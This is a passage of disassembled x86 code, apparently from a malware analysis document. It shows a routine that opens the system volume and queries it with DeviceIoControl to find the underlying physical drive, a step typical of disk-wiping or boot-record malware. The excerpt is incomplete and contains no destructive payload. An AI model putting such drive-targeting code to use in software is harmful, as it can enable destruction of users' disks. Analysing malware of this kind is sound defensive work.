 push 104h ; Size
push ebx ; Val
push [ebp+arg_0] ; Dst
call memset
mov esi, offset a_Physicaldrive ; "\\\\.\\PhysicalDrive
lea edi, [ebp+Src]
movsd
movsd
movsd
movsd
add esp, 0Ch
push 104h ; uSize
lea eax, [ebp+Buffer]
movsb
push eax ; lpBuffer
mov [ebp+var_153], bl
call ds:GetSystemDirectoryA
test eax, eax
jnz short loc_1000110A
loc_1000110A:
mov al, [ebp+Buffer]
push ebx ; hTemplateFile
push ebx ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push ebx ; lpSecurityAttributes
push 3 ; dwShareMode
mov byte ptr [ebp+var_8], al
push ebx ; dwDesiredAccess
lea eax, [ebp+FileName]
push eax ; lpFileName
call ds:CreateFileA
mov [ebp+hObject], eax
cmp eax, 0FFFFFFFFh
jz short loc_100010ED
push ebx ; lpOverlapped
lea ecx, [ebp+BytesReturned]
push ecx ; lpBytesReturned
push 20h ; nOutBufferSize
lea ecx, [ebp+OutBuffer]
push ecx ; lpOutBuffer
push ebx ; nInBufferSize
push ebx ; lpInBuffer
push 560000h ; dwIoControlCode
push eax ; hDevice
call ds:DeviceIoControl
test eax, eax
jnz short loc_10001166
loc_10001166: ; Radix
push 0Ah
lea eax, [ebp+DstBuf]
push eax ; DstBuf
push [ebp+Val] ; Val
call _itoa
lea eax, [ebp+Src]
add esp, 0Ch
lea edx, [eax+1]